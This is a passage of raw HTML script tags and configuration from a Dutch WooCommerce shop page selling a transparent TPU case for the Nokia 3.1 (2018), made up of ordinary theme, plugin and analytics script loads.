<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66482,"title":"Mobiparts%20Classic%20TPU%20Case%20Nokia%203.1%282018%29%20Transparant%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/78974-1-1040x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66482,"title":"Mobiparts%20Classic%20TPU%20Case%20Nokia%203.1%282018%29%20Transparant%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/78974-1-1040x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'66482','pn':'Mobiparts Classic TPU Case Nokia 3.1(2018) 